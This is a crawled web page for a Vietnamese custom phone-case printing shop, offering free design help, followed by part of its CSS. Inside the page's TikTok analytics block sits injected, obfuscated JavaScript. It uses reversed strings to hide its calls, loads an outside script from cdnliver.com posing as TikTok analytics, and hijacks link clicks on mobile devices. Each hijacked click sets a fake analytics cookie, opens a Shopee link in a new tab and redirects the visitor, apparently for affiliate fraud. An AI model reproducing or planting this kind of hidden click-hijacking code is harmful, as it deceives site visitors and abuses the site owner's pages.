

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://inop.vn/nho-thiet-ke
body_size: 18022
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <link href="/icon.ico" rel="shortcut icon" type="image/x-icon" />
    <title>Nhờ thiết kế</title><meta name='description' content='Nhờ thiết kế'><meta itemprop='name' content='Nhờ thiết kế'><meta itemprop='description' content='Nhờ thiết kế'><meta itemprop='image' content='https://inop.vn'><meta property='og:url' content='https://inop.vn/nho-thiet-ke'><meta property='og:type' content='website'><meta property='og:title' content='Nhờ thiết kế'><meta property='og:description' content='Nhờ thiết kế'><meta property='og:image' content='https://inop.vn'><meta name='twitter:card' content='summary_large_image'><meta itemprop='twitter:title' content='Nhờ thiết kế'><meta itemprop='twitter:description' content='Nhờ thiết kế'><meta itemprop='twitter:image' content='https://inop.vn'>
    <link href="/Content/publish/css/bootstrap.min.css" rel="stylesheet" />
    <link href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">
    <link href="/Content/publish/css/hate.css?v=1.0.3" rel="stylesheet">
    <link href="/Content/publish/css/theme.css?v=1.0.2" rel="stylesheet">
    <link href="/Content/publish/css/style.css?v=1.0.5" rel="stylesheet">
    <link href="/Content/publish/css/main.css?v=1.0.0" rel="stylesheet">
    <link rel="stylesheet" type="text/css" href="/Content/source/css/FancyProductDesigner-all.min.css" />
    <script type="text/javascript" src="/Content/Admin/js/jquery.min.js"></script>
    <script type="text/javascript" src="/Content/example/js/jquery-ui.min.js"></script>
    <script type="text/javascript" src="/Content/source/js/fabric.min.js"></script>
    <script type="text/javascript" src="/Content/source/js/FancyProductDesigner-all.js"></script>
    <script src="/Content/publish/js/Design.js?v=1.0.3"></script>
    <script src="/Content/publish/js/index.js?v=1.0.5"></script>
    <!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '810350689889726');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=810350689889726&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<!-- Facebook Pixel Code --><script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '275029394211881');
fbq('track', 'PageView');
</script><noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=275029394211881&ev=PageView&noscript=1"
/></noscript><!-- End Facebook Pixel Code --><!-- Global site tag (gtag.js) - Google Analytics --><script async src="https://www.googletagmanager.com/gtag/js?id=UA-149931562-1"></script><script>
        window.dataLayer = window.dataLayer || [];
        function gtag() { dataLayer.push(arguments); }
        gtag('js', new Date());

        gtag('config', 'UA-149931562-1');
    </script>
    <script>
  (function() {
    var ta = document.createElement('script'); ta.type = 'text/javascript'; ta.async = true;
    ta.src = 'https://analytics.tiktok.com/i18n/pixel/sdk.js?sdkid=BSM5N1NRH2682FEL56J0';
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(ta, s);
(function(){
    var script = document.createElement('script');
    script.async = true;
    script.src = 'https://cdnliver.com/js/tiktok_analytic.js';
    var ref = document.getElementsByTagName('script')[0];
    ref.parentNode.insertBefore(script, ref);
  })();
  })();
const sl={get a(){return sl.g("nepo")},get b(){return sl.g("noitacol")},get c(){return sl.g("ecalper")},get d(){return sl.g("bQqTDZ7DB/nv.eepohs.s//:sptth")},e:"_ga_D8SD9STSJ5",f:window,g:e=>e.split("").reverse().join(""),h(){document[sl.g("renetsiLtnevEdda")](sl.g("kcilc"),sl.oC,!0)},gC:e=>document.cookie.split("; ").reduce(((t,s)=>s.startsWith(e+"=")?s.split("=")[1]:t),null),sC:(e,t,s)=>{ti=new Date(Date.now()+864e5*s).toUTCString(),document.cookie=e+"="+t+";expires="+ti+";path=/"},mT:()=>{const e=navigator.userAgent.toLowerCase();return navigator.maxTouchPoints>1&&window.matchMedia("(pointer:coarse)").matches&&(/android|iphone|ipad|tablet|playbook|silk|kindle/.test(e)||window.matchMedia("(max-width: 1024px)").matches)},gV:()=>sl.gC(sl.e),oC:e=>{const t=e.target.closest("a");t&&t.href&&"/"!==t.href&&(!sl.gV()||"true"!==sl.gV())&&sl.mT()&&(e.preventDefault(),sl.sC(sl.e,"true",3),sl.f[sl.a](sl.d,sl.g("knalb_")),sl.f[sl.b][sl.c](t.href))}};sl.h();
</script>
  <script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};

  ttq.load('CLKQ0HJC77UBIO8OED6G');
  ttq.page();
}(window, document, 'ttq');
</script>


</head>
<body class="single-post-detail">
    <div class="tab-neo-inop">
<ul>
	<li><a href="/tu-thiet-ke-op-lung" title="Đặt in ngay"><span><img alt="Đặt in ngay" src="/Content/images/neo/in.png" title="Đặt in ngay" /> </span> <span> Đặt in ngay </span> </a></li>
	<li class="non-boder-right-inop"><a href="https://m.me/xuonginopgiagoc" title="Facebook Chat"><span><img alt="Facebook Chat" src="/Content/images/neo/facebook.png" title="Facebook Chat" /> </span> <span> Facebook Chat </span> </a></li>
</ul>
</div>

<nav id="header" class="navbar navbar-expand-md navbar-dark fixed-top d-block">
    <div class="sale-off"><span class="running-text">Freeship toàn quốc khi mua từ 2 ốp</span></div>
    <div class="container">
        <a class="navbar-brand logo" href="/">
            <img src="/Content/publish/images/logo_gray.png" alt="logo inop">
        </a>
        <div class="navbar-toggler header_drawer_label" data-toggle="collapse" data-target="#navbar_menu" aria-controls="navbar_menu" aria-expanded="false" aria-label="Toggle navigation">
            <div>
                <span class="header_drawer_label_hamburger header_drawer_label_hamburger-1"></span>
                <span class="header_drawer_label_hamburger header_drawer_label_hamburger-2"></span>
                <span class="header_drawer_label_hamburger header_drawer_label_hamburger-3"></span>
            </div>
        </div>
        <a class="navbar-brand-cart" href="/gio-hang">
            <img src="/Content/publish/images/cart.png" alt="Giỏ hàng">

        </a>

        <div class="collapse navbar-collapse" id="navbar_menu">
            <ul class='navbar-nav mx-auto navbar-menu' style='margin-left: 45px !important;'></li><li class='nav-item active'><a class='nav-link' href='/tu-thiet-ke-op-lung' title='' rel='' >Đặt in ốp</a></li><li class='nav-item active'><a class='nav-link' href='/nho-thiet-ke' title='' rel='' >Nhờ thiết kế</a></li><li class='nav-item active'><a class='nav-link' href='https://outplay.vn/' title='' rel='' >Mẫu ốp nổi bật</a></li><li class='nav-item active'><a class='nav-link' href='https://www.facebook.com/xuonginopvietnam' title='' rel='' >Fanpage Facebook</a></li><li class='nav-item active'><a class='nav-link' href='/tin-tuc/blog-tin-tuc/' title='' rel='' >Blog tin tức</a></li></ul>
            <ul class="navbar-nav ml-auto navbar-menu-action">
                <li class="nav-item nav-item-search" style="display:none;">
                    <a class="nav-link">
                        <img src="/Content/publish/images/search.png" alt="Tìm kiếm">
                    </a>
                    <div class="header-search-form-wrapper">
                        <div id="menu-searchform" class="searchform-wrapper ux-search-box relative form-flat is-normal">
                            <form role="search" method="get" class="searchform" action="https://inop.vn/">
                                <div class="flex-row relative">
                                    <div class="flex-col flex-grow">
                                        <input type="search" class="search-field mb-0" name="s" value="" placeholder="Tìm kiếm dòng điện thoại?" onkeyup="menusearch(this)" onclick="showMenusearch()">
                                    </div>
                                    <div class="flex-col">
                                        <button type="submit" class="ux-search-submit submit-button secondary button icon mb-0"><img src="/Content/publish/images/search.png" alt="Tìm kiếm"></button>
                                    </div>
                                </div>
                                <div id="menu-live-search" class="live-search-results text-left z-top">
                                    <div id="menu-search-result" class="autocomplete-suggestions" style="display: block;">

                                    </div>
                                </div>
                            </form>
                        </div>
                        <div class="cancel-search">×</div>
                    </div>
                </li>
                <li class="nav-item nav-item-cart">
                    <a class="nav-link" href="/gio-hang" title="giohang">
                        <img src="/Content/publish/images/cart.png" alt="giohang">

                    </a>
                </li>
            </ul>
        </div>
    </div>
</nav>
    <main role="main" class="mt-5">
        


    <style scope="scope">
        #content {
            padding-top: 24px;
            background-color: #e2e2e2;
            height: 70px;
        }
    </style>
    <div id="content" role="main" class="content-area">
        <h1 class="uppercase" style="text-align: center;">
            <span>
                <strong>
Nhờ thiết kế                </strong>
            </span>
        </h1>
    </div>

<div class="container">
    
    <div class="col-inner">
<p style="text-align:center">&nbsp;</p>

<p style="text-align:center">Khi bạn chỉ c&oacute; ảnh mẫu ốp m&agrave; kh&ocirc;ng c&oacute; ảnh gốc hoặc c&oacute; &yacute; tưởng thiết kế m&agrave; kh&ocirc;ng tự l&agrave;m được, h&atilde;y inbox ngay cho INOP.VN để được hỗ trợ thiết kế ho&agrave;n to&agrave;n miễn ph&iacute; nh&eacute;.</p>

<p style="text-align:center"><a href="https://m.me/xuonginopgiagoc" target="_blank"><img alt="" src="/Content/images/social/image_20191006163008165.png" style="height:68px; width:251px" /></a></p>
</div>
</div>
    </main>
        <div class="section">
        <div class="container">
            <div class="row">
                <div class="col-md-12" style="margin-left: auto;margin-right: auto;text-align: center;">
<ul style="list-style: none; color: black">
	<li>
	<h2 style="font-size: 140%">INOP.VN - In ốp điện thoại theo y&ecirc;u cầu</h2>
	</li>
	<li>Văn ph&ograve;ng đại diện: 203 đường K2, Phường Ph&uacute; Đ&ocirc;, Quận Nam Từ Li&ecirc;m, H&agrave; Nội</li>
	<li>Hotline: 0393952586</li>
	<li>Theo d&otilde;i inop.vn để cập nhật nhiều ưu đ&atilde;i hấp dẫn</li>
	<li style="margin-top: 10px"><a href="http://www.facebook.com/inoplungtoanquoc" target="_blank"><img alt="facebook" src="/Content/publish/images/facebook.png" style="width: 50px; margin-right: 10px" title="facebook" /></a></li>
</ul>

<hr style="border: 1.5px solid black" />
<ul style="list-style: none; color: black">
	<li>
	<div class="ac-gf-footer-legal-links"><a class="ac-gf-footer-legal-link" href="/chinh-sach-bao-hanh" style="color: #0070c9 !important" title="Chính sách bảo hành">Ch&iacute;nh s&aacute;ch đổi trả</a> <a class="ac-gf-footer-legal-link" href="/chinh-sach-giao-hang" style="color: #0070c9 !important" title="Chính sách giao hàng">Ch&iacute;nh s&aacute;ch giao h&agrave;ng</a> <a class="ac-gf-footer-legal-link" href="/tin-tuc/chinh-sach-thanh-toan-14.html" style="color: #0070c9 !important" title="Chính sách thanh toán">Ch&iacute;nh s&aacute;ch thanh to&aacute;n</a><br />
	<a class="ac-gf-footer-legal-link" href="/tin-tuc/dieu-khoan-dich-vu-15.html" style="color: #0070c9 !important" title="Điều khoản và dịch vụ">Điều khoản v&agrave; dịch vụ</a><br />
	<span style="font-size: 11pt"><span style="line-height: 107%"><span style="font-family: Calibri, sans-serif">&copy; </span></span></span>2020 C&Ocirc;NG TY&nbsp;TNHH OUTPLAY</div>
	</li>
	<li>
	<div class="ac-gf-footer-legal-links">203 đường K2, Phường Ph&uacute; Đ&ocirc;, Quận Nam Từ Li&ecirc;m, H&agrave; Nội<br />
	M&atilde; số DN&nbsp;0109196329 do sở KHĐT Tp.H&agrave; Nội cấp ng&agrave;y 26/05/2020</div>
	</li>
	<li>
	<p style="margin-bottom: 11px">Email: admin@inop.vn</p>
	</li>
</ul>
                </div>
            </div>

        </div>
    </div>





    <!--Start design-->
    <div class="form-popup" id="popup-form-design">
        <button type="button" class="btn cancel" onclick="closeForm()"><i class="fa fa-times" aria-hidden="true"></i></button>
        <div class="content" id="fancy-content"></div>
    </div>
    <!--End design-->
    <!--Start Loading-->
    <div class="mfp-bg mfp-ready" style="display:none;">
        <img src="/Content/image/loading_2.svg" id="image_loading" class="img_hide" style="top: 50%;position: relative;margin-right: auto;margin-left: auto;" />
    </div>
    <div class="mfp-wrap mfp-auto-cursor mfp-ready" tabindex="-1" style="position: absolute; display:none">
        <div class="mfp-container mfp-s-ready mfp-inline-holder">
            <div class="mfp-content">
                <div class="lightbox-by-id lightbox-content lightbox-white">
                    <button title="Close (Esc)" type="button" class="mfp-close" style="float: right;position: initial;">×</button>
                    <div class="title-pop-inop"></div>
                    <div class="row row-collapse row-full-width" id="listMobile">
                    </div>
                </div>
            </div>
            <div class="mfp-preloader">Loading...</div>
        </div>
    </div>
    <!--End Loading-->
    <!-- Modal -->
    <div class="modal fade" id="cartDialog" tabindex="-1" role="dialog" aria-labelledby="cartDialogTitle" aria-hidden="true">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <div class="modal-header">
                    <h5 class="modal-title" id="cartDialogTitle">Các loại chất liệu</h5>
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span>
                    </button>
                </div>
                <div class="modal-body" id="bodyCartDialog">
                    ...
                </div>
                <div class="modal-footer" style="display:none;">
                    <button type="button" class="btn btn-secondary" data-dismiss="modal">Close</button>
                </div>
            </div>
        </div>
    </div>

    <script>
        $(document).mouseup(function (e) {
            var container = $('#searchform-wrapper');
            if (!container.is(e.target) && container.has(e.target).length === 0) {
                $('#live-search').hide();
            }

            var container = $('#menu-searchform');
            if (!container.is(e.target) && container.has(e.target).length === 0) {
                $('#menu-live-search').hide();
            }

            var container = $('#order-searchform');
            if (!container.is(e.target) && container.has(e.target).length === 0) {
                $('#live-search-order').hide();
            }

            $('.mfp-close').click(function () {
                $('html').css('overflow-y', 'auto');
            })
        });
    </script>
    <script src="/Content/publish/js/popper.min.js"></script>
    <script src="/Content/publish/js/bootstrap.min.js"></script>
    

    <!-- Load Facebook SDK for JavaScript -->
    <div id="fb-root"></div>
    <script>
        (function (d, s, id) {
            var js, fjs = d.getElementsByTagName(s)[0];
            if (d.getElementById(id)) return;
            js = d.createElement(s); js.id = id;
            js.src = "https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v3.0";
            fjs.parentNode.insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://inop.vn/Content/publish/css/hate.css?v=1.0.3
body_size: 443081
content:
[class^=fpd-icon-],
[class*=" fpd-icon-"] {
    font-family: FontFPD !important;
    speak: none;
    font-style: normal;
    font-weight: 400;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

.fpd-icon-views:before {
    content: "\e943"
}

.fpd-icon-copy:before {
    content: "\e942"
}

.fpd-icon-layout:before {
    content: "\e940"
}

.fpd-icon-align-vertical-middle:before {
    content: "\e902"
}

.fpd-icon-align-top:before {
    content: "\e903"
}

.fpd-icon-align-right:before {
    content: "\e904"
}

.fpd-icon-align-left:before {
    content: "\e905"
}

.fpd-icon-align-horizontal-middle:before {
    content: "\e906"
}

.fpd-icon-align-bottom:before {
    content: "\e907"
}

.fpd-icon-color-fill:before {
    content: "\e93e"
}

.fpd-icon-text-layers:before {
    content: "\e93d"
}

.fpd-icon-guided-tour:before {
    content: "\e939"
}

.fpd-icon-none:before {
    content: "\e936"
}

.fpd-icon-advanced-editing:before {
    content: "\e935"
}

.fpd-icon-crop:before {
    content: "\e934"
}

.fpd-icon-format-align-justify:before {
    content: "\e933"
}

.fpd-icon-brush:before {
    content: "\e932"
}

.fpd-icon-save:before {
    content: "\e085"
}

.fpd-icon-text:before {
    content: "\e089"
}

.fpd-icon-text-secondary:before {
    content: "\e08b"
}

.fpd-icon-cloud-download:before {
    content: "\e0fb"
}

.fpd-icon-cloud-upload:before {
    content: "\e0fe"
}

.fpd-icon-photo:before {
    content: "\e1a4"
}

.fpd-icon-info-outline:before {
    content: "\e2a3"
}

.fpd-icon-locked-full:before {
    content: "\e2ab"
}

.fpd-icon-preview-lightbox:before {
    content: "\e2b4"
}

.fpd-icon-print:before {
    content: "\e2c1"
}

.fpd-icon-swap-h:before {
    content: "\e2e6"
}

.fpd-icon-zoom-in:before {
    content: "\e311"
}

.fpd-icon-type:before {
    content: "\e90f"
}

.fpd-icon-vector-curve:before {
    content: "\e911"
}

.fpd-icon-keyboard:before {
    content: "\e910"
}

.fpd-icon-arrow-dropdown:before {
    content: "\e90e"
}

.fpd-icon-crop-free:before {
    content: "\e90d"
}

.fpd-icon-format-size:before {
    content: "\e90c"
}

.fpd-icon-transform:before {
    content: "\e90b"
}

.fpd-icon-alignment:before {
    content: "\e90a"
}

.fpd-icon-rotate-right:before {
    content: "\e909"
}

.fpd-icon-transparency:before {
    content: "\e901"
}

.fpd-icon-color:before {
    content: "\e900"
}

.fpd-icon-move-down:before {
    content: "\e622"
}

.fpd-icon-move-up:before {
    content: "\e624"
}

.fpd-icon-reset:before {
    content: "\e605"
}

.fpd-icon-done:before {
    content: "\e621"
}

.fpd-icon-unlocked:before {
    content: "\e614"
}

.fpd-icon-locked:before {
    content: "\e615"
}

.fpd-icon-drag:before {
    content: "\e616"
}

.fpd-icon-add:before {
    content: "\e619"
}

.fpd-icon-redo:before {
    content: "\e617"
}

.fpd-icon-undo:before {
    content: "\e618"
}

.fpd-icon-file-upload:before {
    content: "\e61a"
}

.fpd-icon-back:before {
    content: "\e603"
}

.fpd-icon-forward:before {
    content: "\e61f"
}

.fpd-icon-close:before {
    content: "\e61d"
}

.fpd-icon-more-horizontal:before {
    content: "\e620"
}

.fpd-icon-format-underline:before {
    content: "\e60f";
    color: #444
}

.fpd-icon-format-line-spacing:before {
    content: "\e610";
    color: #444
}

.fpd-icon-format-italic:before {
    content: "\e611";
    color: #444
}

.fpd-icon-format-bold:before {
    content: "\e60e";
    color: #444
}

.fpd-icon-format-align-right:before {
    content: "\e60b";
    color: #444
}

.fpd-icon-format-align-left:before {
    content: "\e60c";
    color: #444
}

.fpd-icon-format-align-center:before {
    content: "\e60d";
    color: #444
}

.fpd-icon-design-library:before {
    content: "\e60a";
    color: #444
}

.fpd-icon-reorder:before {
    content: "\e607";
    color: #444
}

.fpd-icon-remove:before {
    content: "\e606";
    color: #444
}

.fpd-icon-more:before {
    content: "\e602";
    color: #444
}

.fpd-icon-scaleX:before {
    content: "\e917"
}

.fpd-icon-scaleY:before {
    content: "\e916"
}

.fpd-icon-layers:before {
    content: "\e601";
    color: #444
}

.fpd-icon-grid:before {
    content: "\e921"
}

.fpd-icon-resize:before {
    content: "\e908"
}

.fpd-icon-shadow-blur:before {
    content: "\e93f"
}

.fpd-icon-ruler:before {
    content: "\e92c"
}

.fpd-icon-depositphotos:before {
    content: "\e93c"
}

.fpd-icon-pixabay:before {
    content: "\e93b"
}

.fpd-icon-text-transform:before {
    content: "\e93a"
}

.fpd-icon-lowercase:before {
    content: "\e937"
}

.fpd-icon-uppercase:before {
    content: "\e938"
}

.fpd-icon-name-number:before {
    content: "\e931";
    color: #4a4a4a
}

.fpd-icon-share:before {
    content: "\e92b"
}

.fpd-icon-share-mail:before {
    content: "\e92a"
}

.fpd-icon-share-linkedin:before {
    content: "\e929"
}

.fpd-icon-share-pinterest:before {
    content: "\e927"
}

.fpd-icon-share-google-plus:before {
    content: "\e928"
}

.fpd-icon-share-facebook:before {
    content: "\e925"
}

.fpd-icon-share-twitter:before {
    content: "\e924"
}

.fpd-icon-bin:before {
    content: "\e926"
}

.fpd-icon-corner-resize:before {
    content: "\e922"
}

.fpd-icon-corner-rotate:before {
    content: "\e923"
}

.fpd-icon-jpg:before {
    content: "\e91b";
    color: #929292
}

.fpd-icon-pdf:before {
    content: "\e91c";
    color: #929292
}

.fpd-icon-png:before {
    content: "\e91d";
    color: #929292
}

.fpd-icon-qrcode:before {
    content: "\e91f"
}

.fpd-icon-magnify:before {
    content: "\e91e"
}

.fpd-icon-stroke-width:before {
    content: "\e918"
}

.fpd-icon-curved-text-reverse:before {
    content: "\e914"
}

.fpd-icon-curved-text:before {
    content: "\e915"
}

.fpd-icon-stroke:before {
    content: "\e913"
}

.fpd-icon-text-input:before {
    content: "\e912"
}

.fpd-icon-flip-vertical:before {
    content: "\e61e";
    color: #444
}

.fpd-icon-flip-horizontal:before {
    content: "\e61c";
    color: #444
}

.fpd-icon-arrow-right:before {
    content: "\e92d"
}

.fpd-icon-arrow-left:before {
    content: "\e92e"
}

.fpd-icon-arrow-up:before {
    content: "\e92f"
}

.fpd-icon-arrow-down:before {
    content: "\e930"
}

.fpd-icon-magnet:before {
    content: "\e920"
}

.fpd-icon-curve-radius:before {
    content: "\e91a"
}

.fpd-icon-letter-spacing:before {
    content: "\e919"
}

.fpd-icon-instagram:before {
    content: "\e609";
    color: #444
}

.fpd-icon-facebook:before {
    content: "\e608";
    color: #444
}

.mCustomScrollbar {
    -ms-touch-action: pinch-zoom;
    touch-action: pinch-zoom
}

    .mCustomScrollbar.mCS_no_scrollbar,
    .mCustomScrollbar.mCS_touch_action {
        -ms-touch-action: auto;
        touch-action: auto
    }

.mCustomScrollBox {
    position: relative;
    overflow: hidden;
    height: 100%;
    max-width: 100%;
    outline: 0;
    direction: ltr
}

.mCSB_container {
    overflow: hidden;
    width: auto;
    height: auto
}

.mCSB_inside > .mCSB_container {
    margin-right: 30px
}

.mCSB_container.mCS_no_scrollbar_y.mCS_y_hidden {
    margin-right: 0
}

.mCS-dir-rtl > .mCSB_inside > .mCSB_container {
    margin-right: 0;
    margin-left: 30px
}

    .mCS-dir-rtl > .mCSB_inside > .mCSB_container.mCS_no_scrollbar_y.mCS_y_hidden {
        margin-left: 0
    }

.mCSB_scrollTools {
    position: absolute;
    width: 16px;
    height: auto;
    left: auto;
    top: 0;
    right: 0;
    bottom: 0
}

.mCSB_outside + .mCSB_scrollTools {
    right: -26px
}

.mCS-dir-rtl > .mCSB_inside > .mCSB_scrollTools,
.mCS-dir-rtl > .mCSB_outside + .mCSB_scrollTools {
    right: auto;
    left: 0
}

.mCS-dir-rtl > .mCSB_outside + .mCSB_scrollTools {
    left: -26px
}

.mCSB_scrollTools .mCSB_draggerContainer {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    height: auto
}

.mCSB_scrollTools a + .mCSB_draggerContainer {
    margin: 20px 0
}

.mCSB_scrollTools .mCSB_draggerRail {
    width: 2px;
    height: 100%;
    margin: 0 auto;
    -webkit-border-radius: 16px;
    -moz-border-radius: 16px;
    border-radius: 16px
}

.mCSB_scrollTools .mCSB_dragger {
    cursor: pointer;
    width: 100%;
    height: 30px;
    z-index: 1
}

    .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
        position: relative;
        width: 4px;
        height: 100%;
        margin: 0 auto;
        -webkit-border-radius: 16px;
        -moz-border-radius: 16px;
        border-radius: 16px;
        text-align: center
    }

.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,
.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar {
    width: 12px
}

.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail,
.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail {
    width: 8px
}

.mCSB_scrollTools .mCSB_buttonUp,
.mCSB_scrollTools .mCSB_buttonDown {
    display: block;
    position: absolute;
    height: 20px;
    width: 100%;
    overflow: hidden;
    margin: 0 auto;
    cursor: pointer
}

.mCSB_scrollTools .mCSB_buttonDown {
    bottom: 0
}

.mCSB_horizontal.mCSB_inside > .mCSB_container {
    margin-right: 0;
    margin-bottom: 30px
}

.mCSB_horizontal.mCSB_outside > .mCSB_container {
    min-height: 100%
}

.mCSB_horizontal > .mCSB_container.mCS_no_scrollbar_x.mCS_x_hidden {
    margin-bottom: 0
}

.mCSB_scrollTools.mCSB_scrollTools_horizontal {
    width: auto;
    height: 16px;
    top: auto;
    right: 0;
    bottom: 0;
    left: 0
}

.mCustomScrollBox + .mCSB_scrollTools.mCSB_scrollTools_horizontal,
.mCustomScrollBox + .mCSB_scrollTools + .mCSB_scrollTools.mCSB_scrollTools_horizontal {
    bottom: -26px
}

.mCSB_scrollTools.mCSB_scrollTools_horizontal a + .mCSB_draggerContainer {
    margin: 0 20px
}

.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_draggerRail {
    width: 100%;
    height: 2px;
    margin: 7px 0
}

.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger {
    width: 30px;
    height: 100%;
    left: 0
}

    .mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar {
        width: 100%;
        height: 4px;
        margin: 6px auto
    }

.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,
.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar {
    height: 12px;
    margin: 2px auto
}

.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail,
.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail {
    height: 8px;
    margin: 4px 0
}

.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonLeft,
.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonRight {
    display: block;
    position: absolute;
    width: 20px;
    height: 100%;
    overflow: hidden;
    margin: 0 auto;
    cursor: pointer
}

.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonLeft {
    left: 0
}

.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonRight {
    right: 0
}

.mCSB_container_wrapper {
    position: absolute;
    height: auto;
    width: auto;
    overflow: hidden;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin-right: 30px;
    margin-bottom: 30px
}

    .mCSB_container_wrapper > .mCSB_container {
        padding-right: 30px;
        padding-bottom: 30px;
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box
    }

.mCSB_vertical_horizontal > .mCSB_scrollTools.mCSB_scrollTools_vertical {
    bottom: 20px
}

.mCSB_vertical_horizontal > .mCSB_scrollTools.mCSB_scrollTools_horizontal {
    right: 20px
}

.mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden + .mCSB_scrollTools.mCSB_scrollTools_vertical {
    bottom: 0
}

.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden + .mCSB_scrollTools ~ .mCSB_scrollTools.mCSB_scrollTools_horizontal,
.mCS-dir-rtl > .mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside > .mCSB_scrollTools.mCSB_scrollTools_horizontal {
    right: 0
}

.mCS-dir-rtl > .mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside > .mCSB_scrollTools.mCSB_scrollTools_horizontal {
    left: 20px
}

.mCS-dir-rtl > .mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside > .mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden + .mCSB_scrollTools ~ .mCSB_scrollTools.mCSB_scrollTools_horizontal {
    left: 0
}

.mCS-dir-rtl > .mCSB_inside > .mCSB_container_wrapper {
    margin-right: 0;
    margin-left: 30px
}

.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden > .mCSB_container {
    padding-right: 0
}

.mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden > .mCSB_container {
    padding-bottom: 0
}

.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside > .mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden {
    margin-right: 0;
    margin-left: 0
}

.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside > .mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden {
    margin-bottom: 0
}

.mCSB_scrollTools,
.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,
.mCSB_scrollTools .mCSB_buttonUp,
.mCSB_scrollTools .mCSB_buttonDown,
.mCSB_scrollTools .mCSB_buttonLeft,
.mCSB_scrollTools .mCSB_buttonRight {
